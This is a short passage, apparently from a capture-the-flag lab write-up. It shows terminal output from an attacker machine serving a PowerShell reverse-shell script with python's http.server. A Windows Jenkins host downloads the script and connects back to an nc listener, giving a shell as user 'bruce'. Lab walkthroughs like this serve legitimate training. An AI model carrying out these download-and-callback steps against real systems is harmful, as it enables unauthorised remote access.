 ┌──(rabble㉿rabble)-[~/Scripts]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.158.45 - - [14/Feb/2025 20:40:01] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
┌──(rabble㉿rabble)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.6.52.63] from (UNKNOWN) [10.10.158.45] 49279
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
All +
PS C:\Program Files (x86)\Jenkins\workspace\test>
S W Name ↓ Last Success